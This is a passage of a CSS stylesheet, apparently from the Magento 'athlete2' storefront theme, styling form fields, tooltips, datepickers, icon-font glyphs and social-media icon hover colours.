.ox-newsletter-modal .inputs-style--underlined .block.newsletter input:focus,
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input:hover {
  border-color: #000;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input.mage-error {
  border-color: #ff0000;
}
textarea {
  padding: 10px;
}
textarea,
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
  -webkit-appearance: none;
}
.inputs-style--underlined input[type="text"],
.inputs-style--underlined input[type="password"],
.inputs-style--underlined input[type="url"],
.inputs-style--underlined input[type="tel"],
.inputs-style--underlined input[type="search"],
.inputs-style--underlined input[type="number"],
.inputs-style--underlined input[type="datetime"],
.inputs-style--underlined input[type="email"],
.inputs-style--underlined select,
.inputs-style--underlined textarea {
  border: none;
  border-bottom: 2px solid #c6c6c6;
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
}
.inputs-style--underlined input[type="text"]:focus,
.inputs-style--underlined input[type="password"]:focus,
.inputs-style--underlined input[type="url"]:focus,
.inputs-style--underlined input[type="tel"]:focus,
.inputs-style--underlined input[type="search"]:focus,
.inputs-style--underlined input[type="number"]:focus,
.inputs-style--underlined input[type="datetime"]:focus,
.inputs-style--underlined input[type="email"]:focus,
.inputs-style--underlined select:focus,
.inputs-style--underlined textarea:focus,
.inputs-style--underlined input[type="text"]:hover,
.inputs-style--underlined input[type="password"]:hover,
.inputs-style--underlined input[type="url"]:hover,
.inputs-style--underlined input[type="tel"]:hover,
.inputs-style--underlined input[type="search"]:hover,
.inputs-style--underlined input[type="number"]:hover,
.inputs-style--underlined input[type="datetime"]:hover,
.inputs-style--underlined input[type="email"]:hover,
.inputs-style--underlined select:hover,
.inputs-style--underlined textarea:hover {
  border-color: #000;
}
.inputs-style--underlined input[type="text"].mage-error,
.inputs-style--underlined input[type="password"].mage-error,
.inputs-style--underlined input[type="url"].mage-error,
.inputs-style--underlined input[type="tel"].mage-error,
.inputs-style--underlined input[type="search"].mage-error,
.inputs-style--underlined input[type="number"].mage-error,
.inputs-style--underlined input[type="datetime"].mage-error,
.inputs-style--underlined input[type="email"].mage-error,
.inputs-style--underlined select.mage-error,
.inputs-style--underlined textarea.mage-error {
  border-color: #ff0000;
}
.inputs-style--underlined select {
  padding: 0 35px 0 0;
  background-position: calc(100% - 6px);
}
.inputs-style--underlined select option {
  padding-left: 0;
}
/* remove the arrow in IE */
select::-ms-expand {
  display: none;
}
select {
  -webkit-appearance: none;
  appearance: none;
  background-image: url([data-uri]);
  background-position: 96% center;
  background-position: calc(100% - 12px) center;
  background-size: 11px 10px;
  background-repeat: no-repeat;
}
.inputs-style--underlined .fieldset > .field .label,
.inputs-style--underlined .fieldset > .fields > .field .label {
  margin-bottom: -5px;
}
.inputs-style--underlined .fieldset > .fields > .field.choice .label,
.inputs-style--underlined .fieldset > .field.choice .label {
  margin-bottom: 0;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.fieldset {
  border: 0;
  margin: 0 0 40px;
  padding: 0;
  letter-spacing: -.31em;
}
.fieldset > * {
  letter-spacing: normal;
}
.fieldset > .legend {
  margin: 0 0 25px;
  padding: 0;
  box-sizing: border-box;
  float: left;
  line-height: 1.2;
  font-size: 2rem;
}
.fieldset > .legend + br {
  clear: both;
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.fieldset:last-child {
  margin-bottom: 0;
}
.fieldset > .legend {
  color: #333333;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  margin-bottom: 32px;
  margin-top: 0;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 20px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  margin: 0 0 5px;
  display: inline-block;
}
.fieldset > .field:last-child,
.fieldset > .fields > .field:last-child {
  margin-bottom: 0;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  font-weight: 700;
}
.fieldset > .field > .label + br,
.fieldset > .fields > .field > .label + br {
  display: none;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: top;
}
.fieldset > .field .fields.group:before,
.fieldset > .fields > .field .fields.group:before,
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  content: '';
  display: table;
}
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  clear: both;
}
.fieldset > .field .fields.group .field,
.fieldset > .fields > .field .fields.group .field {
  box-sizing: border-box;
  float: left;
}
.fieldset > .field .fields.group.group-2 .field,
.fieldset > .fields > .field .fields.group.group-2 .field {
  width: 50% !important;
}
.fieldset > .field .fields.group.group-3 .field,
.fieldset > .fields > .field .fields.group.group-3 .field {
  width: 33.3% !important;
}
.fieldset > .field .fields.group.group-4 .field,
.fieldset > .fields > .field .fields.group.group-4 .field {
  width: 25% !important;
}
.fieldset > .field .fields.group.group-5 .field,
.fieldset > .fields > .field .fields.group.group-5 .field {
  width: 20% !important;
}
.fieldset > .field .addon,
.fieldset > .fields > .field .addon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 0;
  width: 100%;
}
.fieldset > .field .addon textarea,
.fieldset > .fields > .field .addon textarea,
.fieldset > .field .addon select,
.fieldset > .fields > .field .addon select,
.fieldset > .field .addon input,
.fieldset > .fields > .field .addon input {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  display: inline-block;
  margin: 0;
  width: auto;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore,
.fieldset > .field .addon .addafter,
.fieldset > .fields > .field .addon .addafter {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: 'Roboto', Arial, sans-serif;
  font-size: 14px;
  height: 38px;
  line-height: 38px;
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  width: auto;
}
.fieldset > .field .addon .addbefore:disabled,
.fieldset > .fields > .field .addon .addbefore:disabled,
.fieldset > .field .addon .addafter:disabled,
.fieldset > .fields > .field .addon .addafter:disabled {
  opacity: 0.5;
}
.fieldset > .field .addon .addbefore::-moz-placeholder,
.fieldset > .fields > .field .addon .addbefore::-moz-placeholder,
.fieldset > .field .addon .addafter::-moz-placeholder,
.fieldset > .fields > .field .addon .addafter::-moz-placeholder {
  color: #c2c2c2;
}
.fieldset > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .field .addon .addafter::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addafter::-webkit-input-placeholder {
  color: #c2c2c2;
}
.fieldset > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .field .addon .addafter:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addafter:-ms-input-placeholder {
  color: #c2c2c2;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore {
  float: left;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.fieldset > .field .additional,
.fieldset > .fields > .field .additional {
  margin-top: 10px;
}
.fieldset > .field.required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field._required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.fieldset > .field .note,
.fieldset > .fields > .field .note {
  font-size: 1.2rem;
  margin: 3px 0 0;
  padding: 0;
  display: inline-block;
  text-decoration: none;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: 12px;
  content: "\72";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.fieldset > .field .note:before,
.fieldset > .fields > .field .note:before {
  transform: scaleY(-1) translateY(1px) translateX(-5px);
  width: 17px;
}
.fieldset > .field.choice .label,
.fieldset > .fields > .field.choice .label {
  display: inline;
  font-weight: normal;
}
.fieldset > .field:not(.choice) .label,
.fieldset > .fields > .field:not(.choice) .label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  position: relative;
}
.fieldset > .field .field.choice,
.fieldset > .fields > .field .field.choice {
  margin-bottom: 0;
}
.fieldset > .field .field.choice:last-child,
.fieldset > .fields > .field .field.choice:last-child {
  margin-bottom: 0;
}
.fieldset > .field input[type=file],
.fieldset > .fields > .field input[type=file] {
  margin: 5px 0;
}
.fieldset .field-tooltip > .label {
  position: absolute !important;
}
.legend + .fieldset,
.legend + div {
  clear: both;
}
.legend strong {
  margin-left: 5px;
}
fieldset.field {
  border: 0;
  padding: 0;
}
.field.date .time-picker {
  display: inline-block;
  margin-top: 0;
  white-space: nowrap;
}
.field .message.warning {
  margin-top: 0;
}
.field-error,
div.mage-error {
  margin-top: 4px;
  background: red;
  display: inline-block;
  padding: 4px 7px 4px;
  color: #ffffff;
  font-weight: 500;
  font-size: 1.3rem;
}
.product-item-info .field-error,
.product-item-info div.mage-error {
  display: block;
  line-height: 1;
}
.field-error {
  color: #ffffff;
  font-size: 1.2rem;
}
.field .tooltip {
  position: relative;
}
.field .tooltip .tooltip-content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-left: 5px;
  left: 100%;
  top: 0;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.field .tooltip .tooltip-content:after {
  border-width: 5px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:before {
  border-width: 6px;
  border-color: transparent;
}
.field .tooltip .tooltip-content:after,
.field .tooltip .tooltip-content:before {
  right: 100%;
}
.field .tooltip .tooltip-content:after {
  border-right-color: #ffffff;
  margin-top: -5px;
  top: 15px;
}
.field .tooltip .tooltip-content:before {
  border-right-color: #bbbbbb;
  margin-top: -6px;
  top: 15px;
}
.field .tooltip .tooltip-toggle {
  cursor: help;
}
.field .tooltip .tooltip-toggle:hover + .tooltip-content,
.field .tooltip .tooltip-toggle:focus + .tooltip-content,
.field .tooltip:hover .tooltip-content {
  display: block;
}
.field .tooltip .tooltip-content {
  min-width: 200px;
  white-space: normal;
}
input:focus ~ .tooltip .tooltip-content,
select:focus ~ .tooltip .tooltip-content {
  display: block;
}
._has-datepicker ~ .ui-datepicker-trigger {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: block;
  text-decoration: none;
  max-width: 40px;
  display: inline-block;
  vertical-align: middle;
}
._has-datepicker ~ .ui-datepicker-trigger:focus,
._has-datepicker ~ .ui-datepicker-trigger:active {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger:hover {
  background: none;
  border: none;
}
._has-datepicker ~ .ui-datepicker-trigger.disabled,
._has-datepicker ~ .ui-datepicker-trigger[disabled],
fieldset[disabled] ._has-datepicker ~ .ui-datepicker-trigger {
  pointer-events: none;
  opacity: 0.5;
}
._has-datepicker ~ .ui-datepicker-trigger > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 40px;
  line-height: 38px;
  color: #7d7d7d;
  content: "\5b";
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
._has-datepicker ~ .ui-datepicker-trigger:before {
  color: #000;
}
._has-datepicker ~ .ui-datepicker-trigger:focus:before,
._has-datepicker ~ .ui-datepicker-trigger:hover:before {
  color: inherit;
}
._has-datepicker ~ .ui-datepicker-trigger:focus {
  box-shadow: none;
  outline: 0;
}
.ui-datepicker {
  background: #ffffff;
  -webkit-box-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
}
.ui-datepicker .ui-datepicker-calendar {
  border: none;
}
.ui-datepicker .ui-datepicker-calendar th {
  border: none;
  background: none;
}
.ui-datepicker .ui-datepicker-calendar td {
  border: none;
}
.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  width: 20px;
  top: 11px;
}
.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
  border: none;
  height: 15px;
  line-height: 15px;
  width: 8px;
  margin-left: -10px;
  margin-top: -8px;
}
.ui-datepicker .ui-datepicker-prev span:after,
.ui-datepicker .ui-datepicker-next span:after,
.ui-datepicker .ui-datepicker-prev span:before,
.ui-datepicker .ui-datepicker-next span:before {
  content: ' ';
  width: 2px;
  height: 7px;
  display: block;
  background: #000;
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 2px;
}
.ui-datepicker .ui-datepicker-prev span:after,
.ui-datepicker .ui-datepicker-next span:after {
  transform: rotate(-45deg);
  top: 6px;
}
.ui-datepicker .ui-datepicker-next span {
  margin-left: 0;
  transform: rotateY(180deg);
}
.ui-datepicker .ui-datepicker-title {
  margin: 0 25px;
}
.ui-datepicker .ui-datepicker-title select {
  padding-right: 21px;
}
.sidebar .fieldset {
  margin: 0;
}
.sidebar .fieldset > .field:not(.choice):not(:last-child),
.sidebar .fieldset .fields > .field:not(:last-child) {
  margin: 0 0 20px;
}
.sidebar .fieldset > .field:not(.choice) .label,
.sidebar .fieldset .fields > .field .label {
  margin: 0 0 4px;
  padding: 0 0 5px;
  text-align: left;
  width: 100%;
}
.sidebar .fieldset > .field:not(.choice) .control,
.sidebar .fieldset .fields > .field .control {
  width: 100%;
}
@font-face {
  font-family: "athlete2";
  src: url("fonts/athlete2/athlete2.eot");
  src: url("fonts/athlete2/athlete2.eot?#iefix") format("embedded-opentype"), url("fonts/athlete2/athlete2.woff") format("woff"), url("fonts/athlete2/athlete2.ttf") format("truetype"), url("fonts/athlete2/athlete2.svg#athlete2") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
[data-icon]:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class^="athlete2-icon-"]:before,
[class*=" athlete2-icon-"]:before {
  font-family: "athlete2" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.athlete2-icon-google-plus {
  display: none !important;
}
.athlete2-icon-letter:before {
  content: "\63";
}
.athlete2-icon-search:before {
  content: "\61";
}
.athlete2-icon-star:before {
  content: "\62";
}
.athlete2-icon-heart:before {
  content: "\64";
}
.athlete2-icon-compare:before {
  content: "\65";
}
.athlete2-icon-share:before {
  content: "\66";
}
.athlete2-icon-cart:before {
  content: "\67";
}
.athlete2-icon-rating-block:before {
  content: "\68";
}
.athlete2-icon-rating-block-small:before {
  content: "\69";
}
.athlete2-icon-heart2:before {
  content: "\6b";
}
.athlete2-icon-star2:before {
  content: "\6c";
}
.athlete2-icon-cart-original-bigger:before {
  content: "\6e";
}
.athlete2-icon-arrow:before {
  content: "\6f";
}
.athlete2-icon-view-list-16:before {
  content: "\70";
}
.athlete2-icon-view-grid-16:before {
  content: "\71";
}
.athlete2-icon-angle:before {
  content: "\72";
}
.athlete2-icon-search2:before {
  content: "\6a";
}
.athlete2-icon-compare2:before {
  content: "\6d";
}
.athlete2-icon-login:before {
  content: "\73";
}
.athlete2-icon-minus:before {
  content: "\74";
}
.athlete2-icon-plus:before {
  content: "\75";
}
.athlete2-icon-returns:before {
  content: "\76";
}
.athlete2-icon-shipping:before {
  content: "\77";
}
.athlete2-icon-home:before {
  content: "\78";
}
.athlete2-icon-amazon:before {
  content: "\79";
}
.athlete2-icon-foursquare:before {
  content: "\7a";
}
.athlete2-icon-flickr:before {
  content: "\41";
}
.athlete2-icon-google:before {
  content: "\42";
}
.athlete2-icon-instagram:before {
  content: "\44";
}
.athlete2-icon-kickstarter:before {
  content: "\45";
}
.athlete2-icon-linkedin:before {
  content: "\46";
}
.athlete2-icon-odnoklassniki:before {
  content: "\47";
}
.athlete2-icon-facebook:before {
  content: "\48";
}
.athlete2-icon-facebook-messenger:before {
  content: "\49";
}
.athlete2-icon-stripe:before {
  content: "\4a";
}
.athlete2-icon-telegram-plane:before {
  content: "\4b";
}
.athlete2-icon-vimeo:before {
  content: "\4c";
}
.athlete2-icon-vk:before {
  content: "\4d";
}
.athlete2-icon-whatsapp:before {
  content: "\4e";
}
.athlete2-icon-linkedin-in:before {
  content: "\4f";
}
.athlete2-icon-paper-plane-o:before {
  content: "\50";
}
.athlete2-icon-paper-plane:before {
  content: "\51";
}
.athlete2-icon-paypal:before {
  content: "\52";
}
.athlete2-icon-skype:before {
  content: "\53";
}
.athlete2-icon-slack:before {
  content: "\54";
}
.athlete2-icon-twitter:before {
  content: "\55";
}
.athlete2-icon-tumblr:before {
  content: "\56";
}
.athlete2-icon-pinterest:before {
  content: "\57";
}
.athlete2-icon-returns-big:before {
  content: "\58";
}
.athlete2-icon-shipping-big:before {
  content: "\59";
}
.athlete2-icon-phone-big:before {
  content: "\5a";
}
.athlete2-icon-phone-small:before {
  content: "\30";
}
.athlete2-icon-returns-small:before {
  content: "\31";
}
.athlete2-icon-tripadvisor:before {
  content: "\32";
}
.athlete2-icon-youtube-square:before {
  content: "\43";
}
.athlete2-icon-youtube-play:before {
  content: "\33";
}
.athlete2-icon-youtube:before {
  content: "\34";
}
.athlete2-icon-discord:before {
  content: "\35";
}
.athlete2-icon-reddit:before {
  content: "\36";
}
.athlete2-icon-snapchat:before {
  content: "\38";
}
.athlete2-icon-amazon-pay:before {
  content: "\37";
}
.athlete2-icon-battery-0:before {
  content: "\39";
}
.athlete2-icon-battery-1:before {
  content: "\21";
}
.athlete2-icon-battery-2:before {
  content: "\22";
}
.athlete2-icon-battery-3:before {
  content: "\23";
}
.athlete2-icon-battery-4:before {
  content: "\24";
}
.athlete2-icon-battery-power:before {
  content: "\25";
}
.athlete2-icon-barbell:before {
  content: "\26";
}
.athlete2-icon-bubble-3:before {
  content: "\27";
}
.athlete2-icon-bubble:before {
  content: "\28";
}
.athlete2-icon-bolt:before {
  content: "\29";
}
.athlete2-icon-credit-cards:before {
  content: "\2a";
}
.athlete2-icon-cube:before {
  content: "\2b";
}
.athlete2-icon-stopwatch:before {
  content: "\2c";
}
.athlete2-icon-speaker:before {
  content: "\2d";
}
.athlete2-icon-returns-svg {
  width: 23px;
  min-width: 23px;
  height: 16px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-shipping-svg {
  width: 30px;
  min-width: 30px;
  height: 17px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-phone-svg {
  width: 15px;
  min-width: 15px;
  height: 25px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
.athlete2-icon-check:before {
  content: "\2e";
}
.athlete2-icon-pencil:before {
  content: "\3a";
}
.athlete2-icon-twitch:before {
  content: "\2f";
}
.athlete2-icon-tiktok:before {
  content: "\3b";
}
.athlete2-icon-business:before {
  content: "\3c";
}
.athlete2-icon-refresh:before {
  content: "\3f";
}
.athlete2-icon-reload:before {
  content: "\3e";
}
.athlete2-icon-cog:before {
  content: "\3d";
}
.athlete2-icon-cross:before {
  content: "\40";
}
.athlete2-icon-calendar:before {
  content: "\5b";
}
/*
& when (@media-common = true) {
    .lib-font-face(
        @family-name: @icons__font-name,
        @font-path: @icons__font-path,
        @font-weight: normal,
        @font-style: normal
    );
}*/
.svg-fill-none {
  fill: none;
}
#cart-icon-small {
  width: 14px;
  height: 16px;
  display: inline-block;
}
.icon-plus:before,
.icon-minus:before {
  content: '';
  display: block;
  position: absolute;
  background: #000000;
  left: calc(50% - 4px);
  top: calc(50% - 1px);
  width: 8px;
  height: 2px;
}
.icon-plus {
  right: 0;
}
.icon-plus:after {
  content: '';
  display: block;
  position: absolute;
  background: #000000;
  left: calc(50% - 1px);
  top: calc(50% - 4px);
  width: 2px;
  height: 8px;
}
.icon-minus,
.icon-plus {
  width: 34px;
  height: 54px;
  cursor: pointer;
  display: block;
  position: absolute;
  /*&:hover{
            background: #000000;
            &:after,
            &:before{
                background: #ffffff;
            }
        }*/
}
/* Social Icons */
.footer.content a.athlete2-social-icon,
.footer.content a:not(.button).athlete2-social-icon,
.content a.athlete2-social-icon,
.std a.athlete2-social-icon,
.top-bar .athlete2-social-icons > a.athlete2-social-icon,
.athlete2-social-icons > a.athlete2-social-icon,
a.athlete2-social-icon {
  display: inline-flex;
  width: 36px;
  align-items: center;
  justify-content: center;
  height: 34px;
  margin: 0 1px 5px 0 !important;
  font-size: 20px;
  padding: 0 !important;
  background: #ffe51e;
  color: #000;
  overflow: hidden;
}
.footer.content a.athlete2-social-icon:before,
.footer.content a:not(.button).athlete2-social-icon:before,
.content a.athlete2-social-icon:before,
.std a.athlete2-social-icon:before,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:before,
.athlete2-social-icons > a.athlete2-social-icon:before,
a.athlete2-social-icon:before {
  animation: move-vertical-out 0.25s;
}
.footer.content a.athlete2-social-icon:hover,
.footer.content a:not(.button).athlete2-social-icon:hover,
.content a.athlete2-social-icon:hover,
.std a.athlete2-social-icon:hover,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:hover,
.athlete2-social-icons > a.athlete2-social-icon:hover,
a.athlete2-social-icon:hover {
  color: #ffffff;
}
.footer.content a.athlete2-social-icon:hover:before,
.footer.content a:not(.button).athlete2-social-icon:hover:before,
.content a.athlete2-social-icon:hover:before,
.std a.athlete2-social-icon:hover:before,
.top-bar .athlete2-social-icons > a.athlete2-social-icon:hover:before,
.athlete2-social-icons > a.athlete2-social-icon:hover:before,
a.athlete2-social-icon:hover:before {
  animation: move-vertical-hover 0.25s;
}
.footer.content a.athlete2-icon-facebook:hover,
.footer.content a:not(.button).athlete2-icon-facebook:hover,
.content a.athlete2-icon-facebook:hover,
.std a.athlete2-icon-facebook:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-facebook:hover,
.athlete2-social-icons > a.athlete2-icon-facebook:hover,
a.athlete2-icon-facebook:hover {
  background-color: #3b5998;
}
.footer.content a.athlete2-icon-twitter:hover,
.footer.content a:not(.button).athlete2-icon-twitter:hover,
.content a.athlete2-icon-twitter:hover,
.std a.athlete2-icon-twitter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-twitter:hover,
.athlete2-social-icons > a.athlete2-icon-twitter:hover,
a.athlete2-icon-twitter:hover {
  background-color: #00c3f4;
}
.footer.content a.athlete2-icon-tumblr:hover,
.footer.content a:not(.button).athlete2-icon-tumblr:hover,
.content a.athlete2-icon-tumblr:hover,
.std a.athlete2-icon-tumblr:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-tumblr:hover,
.athlete2-social-icons > a.athlete2-icon-tumblr:hover,
a.athlete2-icon-tumblr:hover {
  background-color: #34526f;
}
.footer.content a.athlete2-icon-skype:hover,
.footer.content a:not(.button).athlete2-icon-skype:hover,
.content a.athlete2-icon-skype:hover,
.std a.athlete2-icon-skype:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-skype:hover,
.athlete2-social-icons > a.athlete2-icon-skype:hover,
a.athlete2-icon-skype:hover {
  background-color: #33bff3;
}
.footer.content a.athlete2-icon-google-plus:hover,
.footer.content a:not(.button).athlete2-icon-google-plus:hover,
.content a.athlete2-icon-google-plus:hover,
.std a.athlete2-icon-google-plus:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-google-plus:hover,
.athlete2-social-icons > a.athlete2-icon-google-plus:hover,
a.athlete2-icon-google-plus:hover {
  background-color: #ce4832;
}
.footer.content a.athlete2-icon-instagram:hover,
.footer.content a:not(.button).athlete2-icon-instagram:hover,
.content a.athlete2-icon-instagram:hover,
.std a.athlete2-icon-instagram:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-instagram:hover,
.athlete2-social-icons > a.athlete2-icon-instagram:hover,
a.athlete2-icon-instagram:hover {
  background-color: #d80085;
}
.footer.content a.athlete2-icon-foursquare:hover,
.footer.content a:not(.button).athlete2-icon-foursquare:hover,
.content a.athlete2-icon-foursquare:hover,
.std a.athlete2-icon-foursquare:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-foursquare:hover,
.athlete2-social-icons > a.athlete2-icon-foursquare:hover,
a.athlete2-icon-foursquare:hover {
  background-color: #e9426f;
}
.footer.content a.athlete2-icon-linkedin-in:hover,
.footer.content a:not(.button).athlete2-icon-linkedin-in:hover,
.content a.athlete2-icon-linkedin-in:hover,
.std a.athlete2-icon-linkedin-in:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-linkedin-in:hover,
.athlete2-social-icons > a.athlete2-icon-linkedin-in:hover,
a.athlete2-icon-linkedin-in:hover,
.footer.content a.athlete2-icon-linkedin:hover,
.footer.content a:not(.button).athlete2-icon-linkedin:hover,
.content a.athlete2-icon-linkedin:hover,
.std a.athlete2-icon-linkedin:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-linkedin:hover,
.athlete2-social-icons > a.athlete2-icon-linkedin:hover,
a.athlete2-icon-linkedin:hover {
  background-color: #4b8df7;
}
.footer.content a.athlete2-icon-kickstarter:hover,
.footer.content a:not(.button).athlete2-icon-kickstarter:hover,
.content a.athlete2-icon-kickstarter:hover,
.std a.athlete2-icon-kickstarter:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-kickstarter:hover,
.athlete2-social-icons > a.athlete2-icon-kickstarter:hover,
a.athlete2-icon-kickstarter:hover {
  background-color: #4cdf79;
}
.footer.content a.athlete2-icon-amazon:hover,
.footer.content a:not(.button).athlete2-icon-amazon:hover,
.content a.athlete2-icon-amazon:hover,
.std a.athlete2-icon-amazon:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-amazon:hover,
.athlete2-social-icons > a.athlete2-icon-amazon:hover,
a.athlete2-icon-amazon:hover {
  background-color: #ed9706;
}
.footer.content a.athlete2-icon-odnoklassniki:hover,
.footer.content a:not(.button).athlete2-icon-odnoklassniki:hover,
.content a.athlete2-icon-odnoklassniki:hover,
.std a.athlete2-icon-odnoklassniki:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-odnoklassniki:hover,
.athlete2-social-icons > a.athlete2-icon-odnoklassniki:hover,
a.athlete2-icon-odnoklassniki:hover {
  background-color: #f29400;
}
.footer.content a.athlete2-icon-slack:hover,
.footer.content a:not(.button).athlete2-icon-slack:hover,
.content a.athlete2-icon-slack:hover,
.std a.athlete2-icon-slack:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-slack:hover,
.athlete2-social-icons > a.athlete2-icon-slack:hover,
a.athlete2-icon-slack:hover {
  background-color: #471248;
}
.footer.content a.athlete2-icon-facebook-messenger:hover,
.footer.content a:not(.button).athlete2-icon-facebook-messenger:hover,
.content a.athlete2-icon-facebook-messenger:hover,
.std a.athlete2-icon-facebook-messenger:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-facebook-messenger:hover,
.athlete2-social-icons > a.athlete2-icon-facebook-messenger:hover,
a.athlete2-icon-facebook-messenger:hover {
  background-color: #3896fe;
}
.footer.content a.athlete2-icon-stripe:hover,
.footer.content a:not(.button).athlete2-icon-stripe:hover,
.content a.athlete2-icon-stripe:hover,
.std a.athlete2-icon-stripe:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-stripe:hover,
.athlete2-social-icons > a.athlete2-icon-stripe:hover,
a.athlete2-icon-stripe:hover {
  background-color: #696cdc;
}
.footer.content a.athlete2-icon-vk:hover,
.footer.content a:not(.button).athlete2-icon-vk:hover,
.content a.athlete2-icon-vk:hover,
.std a.athlete2-icon-vk:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-vk:hover,
.athlete2-social-icons > a.athlete2-icon-vk:hover,
a.athlete2-icon-vk:hover {
  background-color: #557db1;
}
.footer.content a.athlete2-icon-whatsapp:hover,
.footer.content a:not(.button).athlete2-icon-whatsapp:hover,
.content a.athlete2-icon-whatsapp:hover,
.std a.athlete2-icon-whatsapp:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-whatsapp:hover,
.athlete2-social-icons > a.athlete2-icon-whatsapp:hover,
a.athlete2-icon-whatsapp:hover {
  background-color: #42d84c;
}
.footer.content a.athlete2-icon-viber:hover,
.footer.content a:not(.button).athlete2-icon-viber:hover,
.content a.athlete2-icon-viber:hover,
.std a.athlete2-icon-viber:hover,
.top-bar .athlete2-social-icons > a.athlete2-icon-viber:hover,
